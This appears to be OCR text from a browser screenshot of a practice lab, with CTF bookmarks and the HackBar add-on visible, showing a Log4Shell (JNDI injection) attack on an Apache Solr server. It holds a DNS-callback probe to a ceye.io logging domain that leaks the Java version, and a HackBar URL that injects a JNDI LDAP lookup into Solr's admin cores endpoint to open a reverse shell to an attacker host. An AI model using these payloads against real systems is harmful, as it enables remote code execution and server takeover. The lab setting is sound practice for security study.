 火狐官方站点 新手上路 常用网址 哔哩哔哩 菜鸟教程 Fiddler 教程 棱角社区工具集 CTF在线工具 Brainfuck/Ook! Obf... BUUCTF在线评测 ctf.sh
JSON 原始数据 头
保存 复制 全部折叠 全部展开 过滤 JSON
responseHeader:
status: 400
QTime: 0
error:
metadata:
0: "error-class"
1: "org.apache.solr.common.SolrException"
2: "root-error-class"
3: "org.apache.solr.common.SolrException"
msg: "Unsupported operation: ldap://${sys:java.version.vbdpkn.ceye.io}"
code: 400
查看器 控制台 HackBar 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS Other
Load URL http://192.168.100.134:8983/solr/admin/cores?action=${jndi:ldap://192.168.100.1:1389/Basic/ReverseShell/192.168.100.1/8888}